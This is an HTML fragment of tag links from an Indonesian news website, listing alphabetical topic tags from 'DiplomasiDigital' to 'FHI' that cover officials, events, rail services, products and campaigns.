					<span><a href="https://uritanet.com/tag/diplomasidigital/">DiplomasiDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasihumanis/">DiplomasiHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasiindonesia/">DiplomasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasikemanusiaan/">DiplomasiKemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasiri/">DiplomasiRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/director-morai/">Director Morai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktorat-pembiayaan-pertanian/">Direktorat Pembiayaan Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-corporate-affairs-pt-nestle-indonesia/">Direktur Corporate Affairs PT Nestle Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-pembiayaan-pertanian-indah-megahwati/">Direktur Pembiayaan Pertanian Indah Megahwati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-pt-metropolitan-land-tbk/">Direktur PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-teknik-baru-pssi-yang-sudah-4-tahun-tinggal-di-indonesia/">Direktur Teknik Baru PSSI yang Sudah 4 Tahun Tinggal di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirgahayuri/">DirgahayuRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirjen-nakes/">Dirjen Nakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirjen-prasarana-dan-sarana-pertanian-ali-jamil/">Dirjen Prasarana dan Sarana Pertanian Ali Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirjen-psp/">Dirjen PSP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirut-getsa-enterprise/">Dirut Getsa Enterprise</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirut-kai-sapa-penumpang-di-stasiun-gambir/">Dirut KAI Sapa Penumpang di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-kai-17-agustus/">Diskon KAI 17 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-tiket-hingga-25/">Diskon Tiket hingga 25%!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-tiket-kereta-api-20-di-hut-ke-80-ri/">Diskon Tiket Kereta Api 20% di HUT ke-80 RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-tiket-kereta-api20-di-hut-ke-80-ri/">Diskon tiket Kereta Api20% di HUT ke - 80 RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/disop/">disop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/disposisi-nomor-1395-set-ma-ia-vi-2023/">Disposisi Nomor 1395/Set.MA/IA/VI/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/distributor-resmi/">Distributor resmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/disukai/">disukai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diturunkan-stasiun-kesempatan-pertama/">diturunkan stasiun kesempatan pertama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diversifikasipangan/">DiversifikasiPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/divisi-penanganan-pelanggaran-dan-data-dan-informasi-puadi-tengah/">Divisi: Penanganan Pelanggaran dan Data dan Informasi Puadi (tengah))</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diy/">DIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/djamin-gintings/">Djamin Gintings</a></span>           
					    
					<span><a href="https://uritanet.com/tag/djmanikci/">DJManikci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dki-jakarta/">DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dna-pro/">DNA Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/documentary/">documentary</a></span>           
					    
					<span><a href="https://uritanet.com/tag/doktergigimiliter/">DokterGigiMiliter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/don-bartley/">Don Bartley</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donasi/">Donasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donatebloodsavelives/">DonateBloodSaveLives</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dongkrak-kreatifitas-umkm-jakarta/">Dongkrak Kreatifitas UMKM Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/doni-salmanan/">Doni Salmanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donor-darah/">donor darah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donordarah/">DonorDarah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-budaya-naik-kereta-yang-nyaman-dan-ramah-lingkungan/">Dorong Budaya Naik Kereta yang Nyaman dan Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-budaya-transportasi-publik-yang-humanis/">Dorong Budaya Transportasi Publik yang Humanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-efisiensi-tata-kelola-aset-negara-lewat-bantuan-digitalisasi-di-bpn-karawang/">Dorong Efisiensi Tata Kelola Aset Negara Lewat Bantuan Digitalisasi di BPN Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-gaya-hidup-ramah-lingkungan/">Dorong Gaya Hidup Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-investasi-biru-yang-berkelanjutan/">Dorong Investasi Biru yang Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-konektivitas-berkelanjutan/">Dorong Konektivitas Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-konstruksi-ramah-lingkungan/">Dorong Konstruksi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-logistik-hijau/">Dorong Logistik Hijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-masyarakat-beralih-ke-transportasi-ramah-lingkungan/">Dorong Masyarakat Beralih ke Transportasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-mobilitas-dan-ekonomi/">Dorong Mobilitas dan Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-pertumbuhan-bisnis-dan-gaya-hidup-modern-di-milenia-city/">Dorong Pertumbuhan Bisnis dan Gaya Hidup Modern di Milenia City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-choco-marshmallow/">Double Hot Choco Marshmallow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-chocolate-breezy-mint/">Double Hot Chocolate Breezy Mint</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-chocolate-roasted-hazelnuts/">Double Hot Chocolate Roasted Hazelnuts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-chocolate-sea-salt-caramel/">Double Hot Chocolate Sea Salt Caramel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dp-2/">DP 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dp3ap2kb/">DP3AP2KB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpd/">DPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpd-ri/">DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdri/">DPDRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdri-kepulauanriau/">DPDRI KepulauanRiau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdriberaksi/">DPDRIBeraksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdripedulianakbangsa/">DPDRIPeduliAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdriuntukrakyat/">DPDRIUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpduntukindonesia/">DPDuntukIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpp-projo-umumkan-dukungan-untuk-pilkada-serentak-2024/">DPP Projo Umumkan Dukungan untuk Pilkada Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dppappjakarta/">DPPAPPJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpr/">DPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpr-ri/">DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpr-ri-komisi-ix/">DPR RI Komisi IX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dprd-kota-bekasi/">DPRD Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dprpedulikeluarga/">DPRPeduliKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dprri/">DPRRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-cynthia-r-sartika-msi/">Dr Cynthia R Sartika MSi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-deby-vinski/">dr Deby Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-dr-rahyussalim/">Dr dr Rahyussalim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-erfen-gustiawan-suwangto-sp-kklp-sh-mh-kes/">dr Erfen Gustiawan Suwangto Sp KKLP SH MH (Kes)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-iqhbal-lida/">dr Iqhbal LIDA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-terawan-agus-putranto/">Dr Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-togar-situmorang-sh-mh-map-cmed-cla/">Dr Togar Situmorang SH MH MAP CMED CLA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-abdul-cholik-sh/">Dr. Abdul Cholik SH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-arifi-saiman/">Dr. Arifi Saiman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-dante-saksono-harbuwono/">dr. Dante Saksono Harbuwono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-erwinanto/">dr. Erwinanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-filep-wamafma/">Dr. Filep Wamafma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-bustami-zainudin-asal-lampung/">Dr. H. Bustami Zainudin asal Lampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-hilmy-muhammad/">Dr. H. Hilmy Muhammad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-hilmy-muhammad-ma/">Dr. H. Hilmy Muhammad MA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-jazilul-fawaid-s-q-m-a/">Dr. H. Jazilul Fawaid S.Q. M.A</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-kwa-tjoan-sioe/">Dr. Kwa Tjoan Sioe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-natasha-vinski/">dr. Natasha Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-rahmat-effendi/">DR. Rahmat Effendi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-richard-hamonangan-pasaribu/">Dr. Richard Hamonangan Pasaribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-terawan/">Dr. Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-togar-situmorang/">Dr. Togar Situmorang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-tri-adhianto/">Dr. Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-dra-fadjari-iriani-sophiaan-msi/">Dr.Dra.Fadjari Iriani Sophiaan MSi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-siti-nadia-tarmizi-m-epid/">dr.Siti Nadia Tarmizi M.Epid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-sundoyo-sh-mkm-mhum/">dr.Sundoyo SH MKM MHum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dra-riahna-djamin-gintings/">Dra.Riahna Djamin Gintings</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drdanumahandaru/">drDanuMahandaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dresden-international-university-jerman/">Dresden International University Jerman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drg-arianti-anaya-mkm/">drg Arianti Anaya MKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drg-iing-ichsan-hanafi/">drg. Iing Ichsan Hanafi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drone-pertanian/">drone pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drterawan/">DrTerawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dsadisulut/">DSAdiSulut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dsaunitedimaging/">DSAUnitedImaging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-jalur-ka-di-grobogan-pulih/">Dua Jalur KA di Grobogan Pulih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-kali/">dua kali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-mobil-jadi-korban-amukan-massa-dalam-aksi-di-depan-mako-brimob-kwitang/">Dua Mobil Jadi Korban Amukan Massa dalam Aksi di Depan Mako Brimob Kwitang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-orang-pingsan/">Dua Orang Pingsan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-sutradara-muda-debut-di-film-panjang-lewat-legenda-kelam-malin-kundang/">Dua Sutradara Muda Debut di Film Panjang lewat Legenda Kelam Malin Kundang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-tim-berbagi-puncak-klasemen-di-hari-pertama-the-indonesia-pro-am-2024/">Dua Tim Berbagi Puncak Klasemen di Hari Pertama The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dubai/">Dubai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dubesri/">DubesRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dude-harlino/">Dude Harlino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duet-malaysia-indonesia/">Duet Malaysia-Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-event-internasional/">Dukung Event Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-event-lari-internasional/">Dukung Event Lari Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-ganjar-pranowo/">Dukung Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-logistik-berkelanjutan/">Dukung Logistik Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-mobilitas-ibu-bekerja-dan-keluarga-modern/">Dukung Mobilitas Ibu Bekerja dan Keluarga Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-potensi-terbaik/">Dukung Potensi Terbaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-program-pemerintah-tapi-tuntut-penuntasan-konflik-agraria/">Dukung Program Pemerintah tapi Tuntut Penuntasan Konflik Agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-sdgs/">Dukung SDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-transportasi-ramah-lingkungan/">Dukung Transportasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-umkm-dan-peternak-lokal/">Dukung UMKM dan Peternak Lokal..!!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-warisan-budaya-lewat-fashion/">Dukung Warisan Budaya Lewat Fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukungan-betawi-mengalir-untuk-pasangan-ridho/">Dukungan Betawi Mengalir untuk Pasangan Ridho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukunganmoral/">DukunganMoral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dunia-berdukafoto-istimewa/">Dunia Berduka(foto : Istimewa)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dunia-olahraga-indonesia/">dunia olahraga Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duren/">Duren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/durian/">Durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duta-besar-indonesia/">Duta Besar Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutabudayajakarta/">DutaBudayaJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutawisata/">DutaWisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutawisatajakarta/">DutaWisataJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwiki-dharmawan/">Dwiki Dharmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwikidarmawan/">DwikiDarmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwpdpdri/">DWPDPDRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwpinspiratif/">DWPInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/e-commerce/">e-commerce</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle/">Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-endors/">Eagle endors</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-sepatu-badminton/">Eagle Sepatu Badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-untuk-indonesia/">Eagle Untuk Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/easy-goers-community/">Easy Goers Community</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eat/">Eat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edrr-indonesia-2025-dibuka/">EDRR Indonesia 2025 Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edrr-indonesia-2025-jadi-pusat-inovasi-penanggulangan-bencana/">EDRR Indonesia 2025 Jadi Pusat Inovasi Penanggulangan Bencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/educationforsustainabledevelopment/">EducationForSustainableDevelopment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edukasi-pengendara-di-karawang-soal-disiplin-di-perlintasan-ka/">Edukasi Pengendara di Karawang Soal Disiplin di Perlintasan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edukasigizi/">EdukasiGizi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/efisien/">efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eiu/">EIU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eka-hospital/">Eka Hospital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekin-gabriel/">Ekin Gabriel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi/">Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-bali/">Ekonomi Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-daerah/">ekonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-indonesia-tetap-tangguh-perdagangan-surplus/">Ekonomi Indonesia Tetap Tangguh: Perdagangan Surplus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiaceh/">EkonomiAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiasean/">EkonomiASEAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiberbasiskomunitas/">EkonomiBerbasisKomunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomibiru/">EkonomiBiru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomidaerah/">EkonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikerakyatan/">EkonomiKerakyatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikreatif/">EkonomiKreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikreatifdiy/">EkonomiKreatifDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomilokal/">EkonomiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomilokalbangkit/">EkonomiLokalBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomimerata/">EkonomiMerata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomirakyat/">EkonomiRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomirakyatbangkit/">EkonomiRakyatBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomisirkular/">EkonomiSirkular</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomisyariah/">EkonomiSyariah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekosistemfilantropi/">EkosistemFilantropi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekosistemrajaampat/">EkosistemRajaAmpat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekspor-udang-ri-pulih-cepat-pasca-isu-cs-137/">Ekspor Udang RI Pulih Cepat Pasca Isu Cs-137</a></span>           
					    
					<span><a href="https://uritanet.com/tag/elektrifikasi-jalur-ka-serang-rangkasbitung-disepakati-melalui-kolaborasi-lintas-sektor/">Elektrifikasi Jalur KA Serang–Rangkasbitung Disepakati Melalui Kolaborasi Lintas Sektor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/elit-politik/">Elit Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emas-digital-makin-dilirik-sebagai-solusi-investasi-cerdas-di-tengah-gejolak-ekonomi/">Emas Digital Makin Dilirik sebagai Solusi Investasi Cerdas di Tengah Gejolak Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/embrio-designer/">embrio designer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/embunggiwangan/">EmbungGiwangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emil-dardak/">Emil Dardak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emily-wiputri/">Emily Wiputri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emmanuel-melkiades-leka-lena/">Emmanuel Melkiades Leka Lena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/empatpilarkebangsaan/">EmpatPilarKebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emtek-group/">Emtek Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energi/">energi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energibersihmajubersama/">EnergiBersihMajuBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energibiruuntukbangsa/">EnergiBiruUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energiterbarukan/">EnergiTerbarukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/entertainer/">entertainer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/entertainmentindonesia/">EntertainmentIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/equipment-and-manufacturing-west-africa-emwa/">Equipment and Manufacturing West Africa (EMWA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erajkn/">EraJKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erdin-werdrayana/">Erdin Werdrayana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eri-palgunadi/">Eri Palgunadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir/">Erick Thohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir-resmi-jabat-menpora/">Erick Thohir Resmi Jabat Menpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir-tekankan-soliditas-tim/">Erick Thohir Tekankan Soliditas Tim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-tohir/">Erick Tohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erickthohir/">ErickThohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eropa/">Eropa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erwin-suryadi/">Erwin Suryadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-gendoruwo/">Es Gendoruwo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-kuntilanak/">Es Kuntilanak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-pocong/">Es Pocong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eskalator-stasiun-pasar-senen-resmi-beroperasi/">Eskalator Stasiun Pasar Senen Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eskalator-stasiun-pasar-senen-terganggu-akibat-hujan/">Eskalator Stasiun Pasar Senen Terganggu Akibat Hujan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/esta-pramanita/">Esta Pramanita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/event/">event</a></span>           
					    
					<span><a href="https://uritanet.com/tag/event-fashion/">event fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eventjakarta/">EventJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eventkelasdunia/">EventKelasDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ex-pelatnas/">ex Pelatnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eza-gionino/">Eza Gionino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/face-recognition-permudah-penumpang-kereta-api/">Face Recognition Permudah Penumpang Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/face-recognition-stasiun-pasar-senen-resmi-beroperasi/">Face Recognition Stasiun Pasar Senen Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/facebook/">Facebook</a></span>           
					    
					<span><a href="https://uritanet.com/tag/facebook-workplace/">Facebook Workplace</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fachri-reza/">Fachri Reza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadel-muhammad/">Fadel Muhammad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadil-imran-secara-aklamasi-terpilih-sebagai-nakhoda-baru-bulutangkis-nasional/">Fadil Imran Secara Aklamasi Terpilih Sebagai Nakhoda Baru Bulutangkis Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadil-imran-pbsi-persatuan-dan-pbsi-gotong-royong/">Fadil Imran: PBSI Persatuan dan PBSI Gotong Royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadli-zon-tegaskan-peran-strategis-kebudayaan-dalam-pembangunan/">Fadli Zon Tegaskan Peran Strategis Kebudayaan dalam Pembangunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fahira-idris/">Fahira Idris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/faktabukansensasi/">FaktaBukanSensasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farabimusicschool/">FarabiMusicSchool</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farah-wardani/">Farah Wardani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fariz-rm/">Fariz RM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farizrm/">FarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farizrmkasus/">FarizRMKasus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farmers/">Farmers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashion/">fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionable/">fashionable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionberkelanjutan/">FashionBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionshow/">FashionShow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fasilitas-komersial/">fasilitas komersial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fasilitas-minim/">Fasilitas Minim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fat-loss/">fat loss</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fathur-gustafian/">Fathur Gustafian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fatwabijak/">FatwaBijak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fay-nabila/">Fay Nabila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fdi/">FDI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/federasi-futsal-indonesia/">Federasi Futsal Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/federasi-hoki-indonesia-pp-fhi/">Federasi Hoki Indonesia (PP FHI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fellyestelitaruntuwene/">FellyEstelitaRuntuwene</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fenomena/">Fenomena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-harmoni-budaya-nusantara-fhbn-2024-digelar-di-penajam-paser-utara/">Festival Harmoni Budaya Nusantara (FHBN) 2024 Digelar di Penajam Paser Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-harmoni-budaya-nusantara-2024-resmi-ditutup/">Festival Harmoni Budaya Nusantara 2024 Resmi Ditutup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-lomba-hadroh/">Festival Lomba Hadroh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalinternasional/">FestivalInternasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalramayana/">FestivalRamayana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalsehatjakarta/">FestivalSehatJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fgd/">FGD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fgdpembangunan/">FGDPembangunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fhi/">FHI</a></span>           
					    
